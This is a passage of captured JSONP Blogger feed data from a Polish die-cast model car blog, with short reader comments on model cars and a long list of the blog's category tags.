dziękuję!  \u003C\/b\u003E\u003Cbr\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.modelewladka.pl\/2025\/04\/volkswagen-sammlung-1978-volkswagen-t2b.html#more\"\u003ECzytaj więcej »\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.modelewladka.pl\/feeds\/4692404920365815117\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/04\/volkswagen-sammlung-1978-volkswagen-t2b.html#comment-form","title":"Komentarze (2)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/4692404920365815117"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/4692404920365815117"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/04\/volkswagen-sammlung-1978-volkswagen-t2b.html","title":"Volkswagen Sammlung - 1978 Volkswagen T2b Westfalia SO 73\/7 Helsinki"}],"author":[{"name":{"$t":"Piotr Władysławski"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06322193429501397411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0jtHxAuj97VxYIcy_JtOJyz7f7sLMWUmUdd7AHvk656XxqIvP0hcrEy8A_FKqgJGjnJX1WFUVJmeFJXtep3F3YxJxBFcEVPvrP78KWoxgXkqPtDSvZlG4vXzhyQlrRw\/s220\/pobrane.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrbb_sb0epkVSMkIWFsLkma7JBeK5OuyNYb1aouGKPgTZlRHG9wqAol9GhQFpwejX3-neXg1VeYMnX6GpOWkJBQkVyXRAtc6AWo8xr3mX82v8zCYyFKrbo9LDy0ArVtoIOdYFQHTBG9EFv5Nw3reTYSfGWrWZNaa5AZF4yKkkz4Jpu3MFMXfN4jmAPOmbu\/s72-c\/1.JPG","height":"72","width":"72"},"thr$total":{"$t":"2"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.modelewladka.pl/feeds/comments/default?alt=json-in-script&max-results=6&callback=jQuery111004522670423815167_1770018596992&_=1770018596993
body_size: 2210
content:
// API callback
jQuery111004522670423815167_1770018596992({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$gd":"http://schemas.google.com/g/2005","id":{"$t":"tag:blogger.com,1999:blog-4513005130749867058.comments"},"updated":{"$t":"2025-12-26T22:29:20.402+01:00"},"title":{"type":"text","$t":"Modele Władka"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.modelewladka.pl\/feeds\/comments\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/comments\/default?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.modelewladka.pl\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/comments\/default?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Piotr Władysławski"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06322193429501397411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0jtHxAuj97VxYIcy_JtOJyz7f7sLMWUmUdd7AHvk656XxqIvP0hcrEy8A_FKqgJGjnJX1WFUVJmeFJXtep3F3YxJxBFcEVPvrP78KWoxgXkqPtDSvZlG4vXzhyQlrRw\/s220\/pobrane.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"2835"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4513005130749867058.post-6221698250845408266"},"published":{"$t":"2025-12-26T22:29:20.402+01:00"},"updated":{"$t":"2025-12-26T22:29:20.402+01:00"},"title":{"type":"text","$t":"Dziękuję za komentarz! Chętnie przeczytam opis teg..."},"content":{"type":"html","$t":"Dziękuję za komentarz! Chętnie przeczytam opis tego modelu na Twoim blogu! Pozdrawiam!"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/3452671024352489980\/comments\/default\/6221698250845408266"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/3452671024352489980\/comments\/default\/6221698250845408266"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/12\/autosan-h9-20-kolekcja-prl-u-daffi.html?showComment=1766784560402#c6221698250845408266","title":""},{"rel":"related","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/3452671024352489980\/comments\/default\/3627500333903873705"}],"author":[{"name":{"$t":"Piotr Władysławski"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/06322193429501397411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0jtHxAuj97VxYIcy_JtOJyz7f7sLMWUmUdd7AHvk656XxqIvP0hcrEy8A_FKqgJGjnJX1WFUVJmeFJXtep3F3YxJxBFcEVPvrP78KWoxgXkqPtDSvZlG4vXzhyQlrRw\/s220\/pobrane.png"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.modelewladka.pl\/2025\/12\/autosan-h9-20-kolekcja-prl-u-daffi.html","ref":"tag:blogger.com,1999:blog-4513005130749867058.post-3452671024352489980","source":"http://www.blogger.com/feeds/4513005130749867058/posts/default/3452671024352489980","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1106236798"},{"name":"blogger.displayTime","value":"26 grudnia 2025 22:29"}]},{"id":{"$t":"tag:blogger.com,1999:blog-4513005130749867058.post-3627500333903873705"},"published":{"$t":"2025-12-25T03:33:54.032+01:00"},"updated":{"$t":"2025-12-25T03:33:54.032+01:00"},"title":{"type":"text","$t":"Wesołych Świąt.\nFajny model, ja poczekam jednak aż..."},"content":{"type":"html","$t":"Wesołych Świąt.\u003Cbr \/\u003EFajny model, ja poczekam jednak aż kolega, który go kupił sprawdzi jego dokładność wymiarową, a jeśli będzie OK to poczekam aż będzie szerzej dostępny ( w wersji PKS) "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/3452671024352489980\/comments\/default\/3627500333903873705"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/3452671024352489980\/comments\/default\/3627500333903873705"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/12\/autosan-h9-20-kolekcja-prl-u-daffi.html?showComment=1766630034032#c3627500333903873705","title":""}],"author":[{"name":{"$t":"artemis"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/07919657399149377355"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.modelewladka.pl\/2025\/12\/autosan-h9-20-kolekcja-prl-u-daffi.html","ref":"tag:blogger.com,1999:blog-4513005130749867058.post-3452671024352489980","source":"http://www.blogger.com/feeds/4513005130749867058/posts/default/3452671024352489980","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1544354118"},{"name":"blogger.displayTime","value":"25 grudnia 2025 03:33"}]},{"id":{"$t":"tag:blogger.com,1999:blog-4513005130749867058.post-5564086063708984744"},"published":{"$t":"2025-12-10T23:56:22.420+01:00"},"updated":{"$t":"2025-12-10T23:56:22.420+01:00"},"title":{"type":"text","$t":"Dziękuję serdecznie za polecenie mojego bloga i po..."},"content":{"type":"html","$t":"Dziękuję serdecznie za polecenie mojego bloga i pozdrawiam "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/4387957039983115687\/comments\/default\/5564086063708984744"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/4387957039983115687\/comments\/default\/5564086063708984744"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/12\/kultowe-ciezarowki-z-epoki-prl-u-fiat.html?showComment=1765407382420#c5564086063708984744","title":""}],"author":[{"name":{"$t":"Artemis"},"uri":{"$t":"https:\/\/miniauto43.wordpress.com\/"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.modelewladka.pl\/2025\/12\/kultowe-ciezarowki-z-epoki-prl-u-fiat.html","ref":"tag:blogger.com,1999:blog-4513005130749867058.post-4387957039983115687","source":"http://www.blogger.com/feeds/4513005130749867058/posts/default/4387957039983115687","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-2044714755"},{"name":"blogger.displayTime","value":"10 grudnia 2025 23:56"}]},{"id":{"$t":"tag:blogger.com,1999:blog-4513005130749867058.post-639546685861239213"},"published":{"$t":"2025-11-28T00:41:33.715+01:00"},"updated":{"$t":"2025-11-28T00:41:33.715+01:00"},"title":{"type":"text","$t":"Cześć! Dziękuję za komentarz! Rzeczywiście grill w..."},"content":{"type":"html","$t":"Cześć! Dziękuję za komentarz! Rzeczywiście grill wygląda na naprawdę wiernie odwzorowany. Pozdrawiam!"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/3043563780003126601\/comments\/default\/639546685861239213"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/3043563780003126601\/comments\/default\/639546685861239213"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/11\/ford-fusion-minichamps.html?showComment=1764286893715#c639546685861239213","title":""},{"rel":"related","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/3043563780003126601\/comments\/default\/300780477969704370"}],"author":[{"name":{"$t":"Piotr Władysławski"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/06322193429501397411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0jtHxAuj97VxYIcy_JtOJyz7f7sLMWUmUdd7AHvk656XxqIvP0hcrEy8A_FKqgJGjnJX1WFUVJmeFJXtep3F3YxJxBFcEVPvrP78KWoxgXkqPtDSvZlG4vXzhyQlrRw\/s220\/pobrane.png"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.modelewladka.pl\/2025\/11\/ford-fusion-minichamps.html","ref":"tag:blogger.com,1999:blog-4513005130749867058.post-3043563780003126601","source":"http://www.blogger.com/feeds/4513005130749867058/posts/default/3043563780003126601","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1106236798"},{"name":"blogger.displayTime","value":"28 listopada 2025 00:41"}]},{"id":{"$t":"tag:blogger.com,1999:blog-4513005130749867058.post-300780477969704370"},"published":{"$t":"2025-11-24T03:42:38.726+01:00"},"updated":{"$t":"2025-11-24T03:42:38.726+01:00"},"title":{"type":"text","$t":"Hola, muy londo auto, me gusta la parrilla h parte..."},"content":{"type":"html","$t":"Hola, muy londo auto, me gusta la parrilla h parte delantera.\u003Cbr \/\u003EMuy buena miniatura, como nos tiene acostumbrados Minichamps\u003Cbr \/\u003E\u003Cbr \/\u003Esaludos!"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/3043563780003126601\/comments\/default\/300780477969704370"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/3043563780003126601\/comments\/default\/300780477969704370"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/11\/ford-fusion-minichamps.html?showComment=1763952158726#c300780477969704370","title":""}],"author":[{"name":{"$t":"Mariano"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/02533880391581516379"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"30","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjEwNI3ruOchoIYibILZ4pQLP0aus6PnZo9ANDgST1CmCCr4k6D1V7m3cWp3fZoWonsfZxQAtHdZ8GemIAEhAXWkYh356Pv3rYLt0rApyK8Y6M8IdzKKghUsx4ypRV6Q\/s220\/Screenshot_20220227-001537_Gallery.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.modelewladka.pl\/2025\/11\/ford-fusion-minichamps.html","ref":"tag:blogger.com,1999:blog-4513005130749867058.post-3043563780003126601","source":"http://www.blogger.com/feeds/4513005130749867058/posts/default/3043563780003126601","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-428993422"},{"name":"blogger.displayTime","value":"24 listopada 2025 03:42"}]},{"id":{"$t":"tag:blogger.com,1999:blog-4513005130749867058.post-5749327391141395440"},"published":{"$t":"2025-11-21T23:20:10.267+01:00"},"updated":{"$t":"2025-11-21T23:20:10.267+01:00"},"title":{"type":"text","$t":"Dziękuję za komentarz! Pozdrawiam! Piotr!"},"content":{"type":"html","$t":"Dziękuję za komentarz! Pozdrawiam! Piotr!"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/816393330051735769\/comments\/default\/5749327391141395440"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/816393330051735769\/comments\/default\/5749327391141395440"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/09\/autos-inolvidables-anos-8090-seat.html?showComment=1763763610267#c5749327391141395440","title":""},{"rel":"related","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/816393330051735769\/comments\/default\/5881855336541369798"}],"author":[{"name":{"$t":"Piotr Władysławski"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/06322193429501397411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0jtHxAuj97VxYIcy_JtOJyz7f7sLMWUmUdd7AHvk656XxqIvP0hcrEy8A_FKqgJGjnJX1WFUVJmeFJXtep3F3YxJxBFcEVPvrP78KWoxgXkqPtDSvZlG4vXzhyQlrRw\/s220\/pobrane.png"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.modelewladka.pl\/2025\/09\/autos-inolvidables-anos-8090-seat.html","ref":"tag:blogger.com,1999:blog-4513005130749867058.post-816393330051735769","source":"http://www.blogger.com/feeds/4513005130749867058/posts/default/816393330051735769","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1106236798"},{"name":"blogger.displayTime","value":"21 listopada 2025 23:20"}]}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.modelewladka.pl/feeds/posts/default?alt=json-in-script&callback=jQuery111004522670423815167_1770018596996&_=1770018596997
body_size: 20544
content:
// API callback
jQuery111004522670423815167_1770018596996({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4513005130749867058"},"updated":{"$t":"2026-02-01T19:34:27.050+01:00"},"category":[{"term":"skala 1\/43"},{"term":"Samochody od 1945 - 1989"},{"term":"#Radiowozy"},{"term":"Samochody po 1989"},{"term":"Deagostini"},{"term":"Niemiecka motoryzacja"},{"term":"Kultowe Auta PRL-u"},{"term":"Diecast"},{"term":"Polska motoryzacja"},{"term":"1\/43"},{"term":"Blog"},{"term":"IXO"},{"term":"skala"},{"term":"Włoska motoryzacja"},{"term":"Samochody współczesne"},{"term":"#Radiowozy polskich służb mundurowych"},{"term":"Zdjęcia"},{"term":"FSO"},{"term":"Motoryzacja USA"},{"term":"Radziecka motoryzacja"},{"term":"Straż Miejska"},{"term":"Fiat"},{"term":"Model"},{"term":"Policja"},{"term":"Samochody ciężarowe"},{"term":"Ford"},{"term":"Skoda"},{"term":"Milicja Obywatelska"},{"term":"Polska Policja"},{"term":"Czeska motoryzacja"},{"term":"Pojazdy II Wojny Światowej"},{"term":"Radiowozy"},{"term":"Volkswagen"},{"term":"Polonez"},{"term":"Samochody z filmów"},{"term":"modele"},{"term":"welly"},{"term":"Koreańska motoryzacja"},{"term":"Greenlight"},{"term":"Japońska motoryzacja"},{"term":"Mercedes - Benz"},{"term":"Polski Fiat"},{"term":"Konwersja"},{"term":"Samochody do 1939"},{"term":"Bburago"},{"term":"IST"},{"term":"Legendy FSO"},{"term":"Warszawa"},{"term":"Norev"},{"term":"Abrex"},{"term":"Altaya"},{"term":"Brytyjska motoryzacja"},{"term":"Kultowe Wozy Policyjne"},{"term":"Francuska motoryzacja"},{"term":"Opel"},{"term":"Pojazdy wojskowe"},{"term":"Kultowe ciężarówki z epoki PRL-u"},{"term":"Samochody rajdowe"},{"term":"125p"},{"term":"BMW"},{"term":"Radiowozy polskich służb mundurowych"},{"term":"Radiowóz"},{"term":"Samochody terenowe"},{"term":"Czechosłowacka motoryzacja"},{"term":"Milicja"},{"term":"Transporter"},{"term":"Fracuska motoryzacja"},{"term":"Renault"},{"term":"Złota Kolekcja Auta PRL-u"},{"term":"Atlas"},{"term":"Hyundai"},{"term":"KIA"},{"term":"Kombi"},{"term":"Samochody Wojskowe II Wojny Światowej"},{"term":"Samochody sportowe"},{"term":"Alfa Romeo"},{"term":"Avtomobil na Służbie"},{"term":"Citroen"},{"term":"Dodge"},{"term":"Gaz"},{"term":"Hachette"},{"term":"Motoryzacja NRD"},{"term":"Samochody wojskowe"},{"term":"diecast art"},{"term":"Audi"},{"term":"Daffi"},{"term":"Octavia"},{"term":"Polizei"},{"term":"Samochody ratownicze"},{"term":"Toyota"},{"term":"#Autobusy"},{"term":"126p"},{"term":"FSC"},{"term":"Inspekcja Transportu Drogowego"},{"term":"Kultowe Autobusy PRL-u"},{"term":"Mercedes"},{"term":"Minichamps"},{"term":"Nysa"},{"term":"Polizia"},{"term":"Prototypy"},{"term":"Rybnik"},{"term":"Wołga"},{"term":"eaglemoss"},{"term":"Łada"},{"term":"Ambulans"},{"term":"Jelcz"},{"term":"Ludowe Wojsko Polskie"},{"term":"Opel Collection"},{"term":"PRL"},{"term":"Polski Fiat 126p"},{"term":"Starline"},{"term":"Straż Pożarna"},{"term":"T6"},{"term":"ZiŁ"},{"term":"cararama"},{"term":"#BMW"},{"term":"Amercom"},{"term":"Corolla"},{"term":"Fabia"},{"term":"James Bond Collection"},{"term":"Lancia"},{"term":"Nissan"},{"term":"Peugeot"},{"term":"Policie České republiky"},{"term":"Syrena"},{"term":"Szwedzka motoryzacja"},{"term":"TrackerArt"},{"term":"modele samochodów polskich służb mundurowych"},{"term":"radiowozy Milicji Obywatelskiej"},{"term":"Żuk"},{"term":"1500"},{"term":"Autoart"},{"term":"Carabinieri"},{"term":"Cee'd"},{"term":"Charger"},{"term":"Eeaglemoss"},{"term":"Ford Crown Victoria"},{"term":"Grani \u0026 Partners"},{"term":"Hiszpańska motoryzacja"},{"term":"I20"},{"term":"Kyosho"},{"term":"Legendarne Samochody"},{"term":"Sanitarka"},{"term":"Star"},{"term":"Szybcy i Wściekli"},{"term":"Taxi"},{"term":"Volvo"},{"term":"WRC"},{"term":"ZSRR"},{"term":"hongwell"},{"term":"126"},{"term":"Avant"},{"term":"Avtolegendy CCCP"},{"term":"Caipo"},{"term":"Caro"},{"term":"Chevrolet"},{"term":"Coupe"},{"term":"Dacia"},{"term":"Fiat 125p"},{"term":"James Bond"},{"term":"Kabriolet"},{"term":"Kraków"},{"term":"Land Rover"},{"term":"M20"},{"term":"Pojazdy pancerne"},{"term":"Rally Cars"},{"term":"Rumuńska motoryzacja"},{"term":"SK models"},{"term":"Samochody służb komunalnych"},{"term":"Schuco"},{"term":"Skala 1\/72"},{"term":"Straż Graniczna"},{"term":"Służba Więzienna"},{"term":"Transit"},{"term":"Volkspolizei"},{"term":"Wehrmacht"},{"term":"ZSD"},{"term":"ZiS"},{"term":"pogotowie ratunkowe"},{"term":"sluzbywskali"},{"term":"1100"},{"term":"4x4"},{"term":"522 KW"},{"term":"A6"},{"term":"Armia Czerwona"},{"term":"Auta PRL-u. Złota Kolekcja"},{"term":"Avtoistoriya"},{"term":"B2"},{"term":"Brociu43Workshop"},{"term":"CCCP"},{"term":"Cadillac"},{"term":"California Highway Patrol"},{"term":"Coupe WRC"},{"term":"DDR"},{"term":"DKW"},{"term":"Daewoo"},{"term":"Fabia II"},{"term":"Favorit"},{"term":"GAI"},{"term":"Gaz 69"},{"term":"Gendarmerie Nationale"},{"term":"Giulia"},{"term":"Golf"},{"term":"Guardia Civil"},{"term":"ITD"},{"term":"Jan Paweł 2"},{"term":"KMP Poznań"},{"term":"Katowice"},{"term":"Lincoln"},{"term":"Luftwaffe"},{"term":"M21"},{"term":"M3"},{"term":"MAN"},{"term":"Maluch"},{"term":"Masini de Legenda"},{"term":"Megane"},{"term":"Mercedes-Benz"},{"term":"Monaco"},{"term":"Moskwicz"},{"term":"NRD"},{"term":"Nadzór Ruchu"},{"term":"New York Police Department"},{"term":"Octavia III"},{"term":"Papamobile"},{"term":"Police"},{"term":"Polska"},{"term":"Premium Classixxs"},{"term":"RS"},{"term":"Rio"},{"term":"Rosyjska motoryzacja"},{"term":"Sd.Kfz"},{"term":"Seat"},{"term":"Solido"},{"term":"Subaru"},{"term":"Superb"},{"term":"TBP Faktoria"},{"term":"Transit Connect"},{"term":"Truck Tuning Collection"},{"term":"UAZ"},{"term":"Universal Hobbies"},{"term":"VAZ"},{"term":"Volkswagen Sammlung"},{"term":"Warszawa 203"},{"term":"Wartburg"},{"term":"holenderska motoryzacja"},{"term":"i30"},{"term":"klasa G"},{"term":"kultowe Maluchy"},{"term":"mondo motors"},{"term":"pojazdy polskich służb mundurowych"},{"term":"samochody elektryczne"},{"term":"skala 1\/38"},{"term":"1\/38"},{"term":"105"},{"term":"110"},{"term":"1300"},{"term":"131"},{"term":"132p"},{"term":"151"},{"term":"1983"},{"term":"2000"},{"term":"21"},{"term":"2103"},{"term":"260"},{"term":"2CV"},{"term":"300 SL"},{"term":"45"},{"term":"500"},{"term":"508C"},{"term":"518"},{"term":"522"},{"term":"901"},{"term":"A4"},{"term":"AIST"},{"term":"AMZ-Kutno"},{"term":"APRD"},{"term":"Astra IV"},{"term":"Atu"},{"term":"Autosan"},{"term":"BOSMAL"},{"term":"Benz"},{"term":"Berlina"},{"term":"Brociu"},{"term":"Buick"},{"term":"Bullitt"},{"term":"C8"},{"term":"Cabrio"},{"term":"Caddy"},{"term":"Caro Plus"},{"term":"DAF"},{"term":"Daewoo-FSO"},{"term":"Defender"},{"term":"Duster"},{"term":"E30"},{"term":"E46"},{"term":"ETZ250"},{"term":"Eisenach"},{"term":"Eligor"},{"term":"Escort"},{"term":"Espero"},{"term":"Expert"},{"term":"F9"},{"term":"FSM"},{"term":"Fabia Kombi"},{"term":"Fast and Furious"},{"term":"Ferrari"},{"term":"Fiat Story"},{"term":"Focus"},{"term":"Focus II"},{"term":"Furgon"},{"term":"G"},{"term":"GTR"},{"term":"Grell"},{"term":"Guarda Nacional Republicana"},{"term":"Gullwing"},{"term":"Herpa"},{"term":"Horch"},{"term":"II Wojna Światowa"},{"term":"III Rzesza"},{"term":"IV"},{"term":"IXO models"},{"term":"Ikarus"},{"term":"Impreza"},{"term":"Jastrzębie - Zdrój"},{"term":"Kaleidoskop Skoda"},{"term":"Kaleidoskop slavných vozů Škoda"},{"term":"Kangoo"},{"term":"Kapitan"},{"term":"Kultowe Auta PRL"},{"term":"Kultowe Auta Prlu"},{"term":"Lamborghini"},{"term":"Los Angeles Police Department"},{"term":"M22"},{"term":"MO"},{"term":"MPT"},{"term":"MR87"},{"term":"MR91"},{"term":"MR93"},{"term":"MZ"},{"term":"Maisto"},{"term":"Mercedes Benz Sammlung"},{"term":"Mini"},{"term":"Mitsubishi"},{"term":"Monte Carlo 1992"},{"term":"Motoryzacja Jugosławii"},{"term":"Nowy Sącz"},{"term":"Nuestros Coches de Policia"},{"term":"ORMO"},{"term":"Ochrona"},{"term":"Octavia II"},{"term":"Octavia IV"},{"term":"Octopussy"},{"term":"P2"},{"term":"Panda"},{"term":"Passat"},{"term":"Police Municipale"},{"term":"Polizia di Stato"},{"term":"Pomoc Drogowa"},{"term":"Porsche"},{"term":"Portugalia"},{"term":"PremiumX"},{"term":"R\/T"},{"term":"Radom"},{"term":"Rajd Korsyki"},{"term":"SUV-y"},{"term":"Salvat"},{"term":"Sebastien Loeb"},{"term":"Sierra"},{"term":"Soul"},{"term":"Sport"},{"term":"Star 20"},{"term":"Star 266"},{"term":"Sternquell"},{"term":"Steyr"},{"term":"Stinger"},{"term":"Straż Ochrony Kolei"},{"term":"Studebaker"},{"term":"Służby w skali"},{"term":"T2"},{"term":"T4"},{"term":"Tatra"},{"term":"Taunus"},{"term":"Touring"},{"term":"Trabant 601"},{"term":"USA"},{"term":"Uaz 469"},{"term":"Uaz 469B"},{"term":"Ursus"},{"term":"V"},{"term":"VB"},{"term":"Vectra"},{"term":"Velká historie v malých modelech Škoda"},{"term":"Veřejná bezpečnost"},{"term":"Vito"},{"term":"W110"},{"term":"W111"},{"term":"W114\/W115"},{"term":"W115"},{"term":"W123"},{"term":"W124"},{"term":"W150"},{"term":"WAZ"},{"term":"WOŚP"},{"term":"Warszawa 223"},{"term":"Whitebox"},{"term":"Wodzisław Śląski"},{"term":"Wydanie Specjalne"},{"term":"XII"},{"term":"Yatming"},{"term":"Zastava"},{"term":"argentyńska motoryzacja"},{"term":"ciężarówka"},{"term":"czołg"},{"term":"iscale"},{"term":"motocykl"},{"term":"motocykle"},{"term":"poprawki"},{"term":"roomster"},{"term":"skala 1.43"},{"term":"skala 1\/8"},{"term":"traktory"},{"term":"Škoda"},{"term":"007"},{"term":"02"},{"term":"043"},{"term":"1.5 C"},{"term":"10"},{"term":"10 Dywizja Pancerna"},{"term":"1000"},{"term":"104F"},{"term":"105 (607)"},{"term":"115"},{"term":"118"},{"term":"11BL"},{"term":"11CV"},{"term":"1200"},{"term":"1203"},{"term":"120L"},{"term":"125 Special"},{"term":"126 el"},{"term":"126p el"},{"term":"13"},{"term":"130"},{"term":"1300\/1500"},{"term":"1310"},{"term":"132"},{"term":"143M"},{"term":"148"},{"term":"1500 TRX"},{"term":"1500A"},{"term":"1602"},{"term":"17M"},{"term":"1930"},{"term":"1937"},{"term":"1939"},{"term":"1942"},{"term":"1948"},{"term":"1949"},{"term":"1950"},{"term":"1957"},{"term":"1957 California Spyder LWD"},{"term":"1958"},{"term":"1962"},{"term":"1963"},{"term":"1968 London–Sydney Marathon"},{"term":"1981"},{"term":"1989"},{"term":"1995"},{"term":"2. Panzer Division"},{"term":"2.5L"},{"term":"200"},{"term":"2002"},{"term":"2005"},{"term":"200D"},{"term":"201"},{"term":"202A"},{"term":"203P"},{"term":"2101"},{"term":"2106"},{"term":"2107"},{"term":"2109"},{"term":"2203"},{"term":"22033"},{"term":"22034"},{"term":"223"},{"term":"238"},{"term":"24 Dywizja Pancerna"},{"term":"250"},{"term":"250 GT"},{"term":"250SE"},{"term":"251\/1"},{"term":"257"},{"term":"257B1"},{"term":"2600"},{"term":"272 MEX"},{"term":"280SE"},{"term":"2Fast 2Furious"},{"term":"2c"},{"term":"3"},{"term":"300"},{"term":"3000"},{"term":"300D"},{"term":"300ZR"},{"term":"300ZX"},{"term":"30k"},{"term":"311"},{"term":"312"},{"term":"316 CDI"},{"term":"320D"},{"term":"32214"},{"term":"327"},{"term":"335"},{"term":"340"},{"term":"353"},{"term":"4 1\/4 Litre"},{"term":"400"},{"term":"402"},{"term":"407"},{"term":"408"},{"term":"423"},{"term":"423N"},{"term":"440"},{"term":"450A"},{"term":"450SEL"},{"term":"469"},{"term":"49 Rajd 